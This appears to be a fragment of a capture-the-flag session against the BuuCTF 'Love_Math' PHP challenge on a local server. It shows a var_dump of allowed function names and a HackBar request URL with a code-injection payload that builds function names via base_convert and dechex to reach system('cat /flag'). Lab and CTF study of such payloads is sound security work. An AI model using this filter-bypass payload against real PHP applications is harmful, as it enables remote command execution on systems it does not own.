 /Library/WebServer/Documents/BuuCTF/Love_Math/test.php:5:
array (size=5)
0 => string 'pi' (length=2)
1 => string 'base_convert' (length=12)
2 => string 'dechex' (length=6)
3 => string 'pi' (length=2)
4 => string 'pi' (length=2)
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 网络 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/BuuCTF/Love_Math/test.php?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){0}(($$pi){1})&0=system&1=cat /flag